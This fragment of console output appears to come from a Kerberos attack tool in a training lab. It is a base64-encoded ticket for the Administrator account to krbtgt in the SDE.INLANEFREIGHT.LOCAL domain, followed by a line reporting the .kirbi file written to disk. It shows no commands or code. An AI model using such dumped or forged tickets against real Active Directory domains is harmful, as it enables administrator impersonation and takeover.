 e63BGzzmrAtcbD+8WIR2Wq0T5OoCUuVCw1an0jcVEEQsW406HZARwPTP6gKfAPLghlBeTkeIblQg4S6ryJow7JteswreV3+VNwi75vVNo+NYoksMXxcBEh2wlF2xVrrr2xpHBVenuMFRs8GaX4pxIpSgWZZUgS
KncxHzhgRVJXXi1rd510mCepcjEtJ6VhLhWbusWY9gLu11/Z3O63879GAtNiTd7GzjZj99NCM/59ipjYYuwscFt1TrKwKwMQcG4R+0O0tAiYeq7NztEz2AsnCX22JstINhlqNyGoC+ZfGYQfAK4/EZaKlnAPRf
BsQ4UEF+GotrvEuRS0BfvqOCAQ4wggEKoAMCAQCiggEBBIH+fYH7MIH4oIH1MIHyMIHvoCswKaADAgESoSIEIIpCq7DMIiLOY0ruJg5Tf0R0rTZ7ALvN1oqiIubcVlOAoRkbF1NERS5JTkxBTkVGUkVJR0hULk
xPQ0FMohowGKADAgEBoREwDxsNQWRtaW5pc3RyYXRvcqMHAwUAYKEAAKURGA8yMDI2MTEyMDA3MjQzOFqmERgPMjAyNjExMjAxNzI0MjNapxEYDzIwMjYxMTI3MDcyNDIzWqgZGxdTREUuSU5MQU5FRlJFSUdI
VC5MT0NBTKksMCqgAwIBAqEjMCEbBmtyYnRndBsXU0RFLklOTEFORUZSRUlHSFQuTE9DQUw=
[*] Ticket written to C:\Windows\Temp\ticket_2026_11_20_07_24_38_Administrator_to_krbtgt@SDE.INLANEFREIGHT.LOCAL.kirbi